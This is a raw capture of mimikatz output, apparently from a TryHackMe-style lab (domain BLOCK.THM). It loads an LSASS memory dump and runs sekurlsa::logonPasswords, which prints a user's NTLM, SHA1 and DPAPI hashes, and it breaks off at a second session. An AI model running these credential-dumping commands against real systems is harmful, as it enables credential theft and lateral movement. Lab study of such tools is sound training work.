 mimikatz # sekurlsa::minidump C:\Users\Beetroot\Desktop\lsass.DMP
Switch to MINIDUMP : 'C:\Users\Beetroot\Desktop\lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\Users\Beetroot\Desktop\lsass.DMP' file for minidump...
Authentication Id : 0 ; 1883004 (00000000:001cbb7c)
Session           : Interactive from 3
User Name         : mrealman
Domain            : BLOCK
Logon Server      : WIN-2258HHCBNQR
Logon Time        : 10/22/2023 5:53:54 PM
SID               : S-1-5-21-3761843758-2185005375-3584081457-1104
        msv :
         [00000003] Primary
         * Username : mrealman
         * Domain   : BLOCK
         * NTLM     : 1f9175a516211660c7a8143b0f36ab44
         * SHA1     : ccd27b4bf489ffda2251897ef86fdb488f248aef
         * DPAPI    : 3d618a1fffd6c879cd0b056910ec0c31
        tspkg :
        wdigest :
         * Username : mrealman
         * Domain   : BLOCK
         * Password : (null)
        kerberos :
         * Username : mrealman
         * Domain   : BLOCK.THM
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 1852706 (00000000:001c4522)